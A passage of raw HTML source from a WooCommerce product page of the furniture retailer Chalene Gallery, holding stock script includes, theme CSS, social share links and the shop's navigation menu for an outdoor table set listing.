		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/chalenegallery.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.5" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://chalenegallery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chalenegallery.com/wp-json/wp/v2/product/9779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chalenegallery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.3" />
<link rel="canonical" href="https://chalenegallery.com/product/800220/" />
<link rel='shortlink' href='https://chalenegallery.com/?p=9779' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chalenegallery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchalenegallery.com%2Fproduct%2F800220%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chalenegallery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchalenegallery.com%2Fproduct%2F800220%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://chalenegallery.com/wp-content/uploads/2021/10/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chalenegallery.com/wp-content/uploads/2021/10/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chalenegallery.com/wp-content/uploads/2021/10/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://chalenegallery.com/wp-content/uploads/2021/10/cropped-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.whb-top-bar {
    background-color: rgba(21, 44, 131, 1)!important;
}



.single_add_to_cart_button {
   
    background-color: rgba(21, 44, 131, 1)!important;
}



.return-to-shop .button {
   
     background-color: rgba(21, 44, 131, 1)!important;
}


.woocommerce-mini-cart__buttons .checkout {
   
     background-color: rgba(21, 44, 131, 1)!important;
}



button[name="save_account_details"], button[name="save_address"], button[name="track"] {
   
     background-color: rgba(21, 44, 131, 1)!important;
}



body {
 background-image: url("https://chalenegallery.com/wp-content/uploads/2021/10/Galerie-Chalene-Lines-White.png")!important;
 background-color: #cccccc;
}



#place_order {
 
   background-color: rgba(21, 44, 131, 1)!important;
}


.comment-form .submit {
   
    background-color: rgba(21, 44, 131, 1)!important;
}




.mc4wp-form input[type="submit"] {
    
    background-color: rgba(21, 44, 131, 1)!important;
}
.wd-nav-mobile li a {
	min-width: 33px !important;
}

.fa, .fab, .fad, .fal, .far, .fas{
	min-width:33px !important;
}
.wd-nav-mobile li a i {
	min-width:33px !important;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_287588-css" data-type="wd-style-header_287588">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 120px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}


.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 120px;
		max-height: 120px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(51, 144, 89, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//chalenegallery.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.5") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(21,44,131);
	background-image: none;
}

:root{
--wd-text-font:"Hind", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Satisfy", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(21,44,131);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
body{
	background-image: url(https://chalenegallery.com/wp-content/uploads/2021/10/Galerie-Chalene-Lines-White.png);
	background-repeat:repeat;
}

.page .main-page-wrapper{
	background-image: url(https://chalenegallery.com/wp-content/uploads/2021/10/Galerie-Chalene-Lines-White.png);
	background-repeat:repeat;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(21,44,131);
}
:root{
--btn-accented-bgcolor-hover:rgb(10,36,130);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
#menu-main-navigation .menu-item i
{
min-width: 33px !important;
}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-9779 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default sticky-footer-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_287588 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size- color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://chalenegallery.com/product/800220/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://chalenegallery.com/product/800220/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://chalenegallery.com/product/800220/&media=https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-scaled.jpg&description=800220" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://chalenegallery.com/product/800220/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://chalenegallery.com/product/800220/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://chalenegallery.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://chalenegallery.com/wp-content/uploads/2021/12/logo-chalene-W.png" alt="Chalene Gallery" style="max-width: 299px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7896 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/" class="woodmart-nav-link"><span class="nav-link-text">Home Page</span></a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8698 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/product-category/new-collection/" class="woodmart-nav-link"><span class="nav-link-text">New Collection</span></a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-405 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7955 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/bedroom/" class="woodmart-nav-link"><i class="fa fa-bed"></i>Bedroom</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8763 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/bedroom/kids-bedrooms/" class="woodmart-nav-link">Kids &amp; Single Bedrooms</a></li>
		<li id="menu-item-8764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8764 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/bedroom/master-bedrooms/" class="woodmart-nav-link">Master Bedrooms</a></li>
	</ul>
</li>
	<li id="menu-item-7952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/dining-room/" class="woodmart-nav-link"><i class="fa fa-cutlery"></i>Dining room</a></li>
	<li id="menu-item-7949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7949 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/" class="woodmart-nav-link"><i class='fas fa-door-open' style='font-size:19px'></i>Outdoor Furniture</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-7959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7959 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/table-set/" class="woodmart-nav-link">Table Set</a></li>
		<li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/tent-umbrella/" class="woodmart-nav-link">Tent umbrella</a></li>
		<li id="menu-item-7958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7958 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/swing/" class="woodmart-nav-link">Swing</a></li>
		<li id="menu-item-7956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7956 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/chairs/" class="woodmart-nav-link">Chairs</a></li>
		<li id="menu-item-8768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8768 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/benches/" class="woodmart-nav-link">Benches</a></li>
		<li id="menu-item-8769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8769 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/sun-loungers/" class="woodmart-nav-link">Sun Loungers</a></li>
	</ul>
</li>
	<li id="menu-item-7951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7951 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/bar-stool/" class="woodmart-nav-link"><i class='fas fa-glass-cheers' style='font-size:20px'></i>Bar Stool</a></li>
	<li id="menu-item-7954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7954 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/office-chair/" class="woodmart-nav-link"><i class='fas fa-chair' style='font-size:20px'></i>Office Chair</a></li>
	<li id="menu-item-7973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7973 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/barbecue/" class="woodmart-nav-link"><i class="fab fa-gripfire" style="font-size:20px"></i>Barbecue</a></li>
	<li id="menu-item-7950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7950 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/home-decor/" class="woodmart-nav-link"><i class="fa fa-chain" style="font-size:20px"></i>Home Décor</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8779 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/home-decor/pillows/" class="woodmart-nav-link">Pillows</a></li>
	</ul>
</li>
	<li id="menu-item-8005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/tools/" class="woodmart-nav-link"><i><img src="https://chalenegallery.com/wp-content/uploads/2021/11/tool-icon.png" width="20" height="20"  ></i>Tools</a></li>
	<li id="menu-item-8776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8776 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/sofa-beds/" class="woodmart-nav-link">Sofa Beds</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7900 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/?page_id=7898" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li>
<li id="menu-item-7596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7596 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7897 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://chalenegallery.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://chalenegallery.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://chalenegallery.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://chalenegallery.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://chalenegallery.com/wp-content/uploads/2021/12/logo-chalene-W.png" alt="Chalene Gallery" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://chalenegallery.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-9779" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9779 status-publish first instock product_cat-outdoor-furniture product_cat-table-set has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
